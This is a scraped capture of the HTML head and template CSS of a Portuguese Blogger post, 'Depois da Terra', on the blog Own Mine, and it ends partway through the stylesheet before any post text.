

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ownmine.com.br/2013/07/depois-da-terra.html
body_size: 53564
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.ownmine.com.br/' rel='openid.delegate'/>
<link href='http://www.ownmine.com.br/2013/07/depois-da-terra.html' rel='canonical'/>
<title>Depois da Terra - Own Mine</title>
<meta content='' name='description'/>
<meta content='Depois da Terra, Own Mine: Depois da Terra, Own Mine' name='keywords'/>
<link href='http://www.ownmine.com.br/feeds/posts/default' rel='alternate' title='Own Mine - Atom' type='application/atom+xml'/>
<link href='http://www.ownmine.com.br/feeds/posts/default?alt=rss' rel='alternate' title='Own Mine - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/924771909629941195/posts/default' rel='alternate' title='Own Mine - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s72-c/Depois_Terra.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Own Mine: Depois da Terra' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.ownmine.com.br/2013/07/depois-da-terra.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s640/Depois_Terra.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Own Mine' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Own Mine: Depois da Terra' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
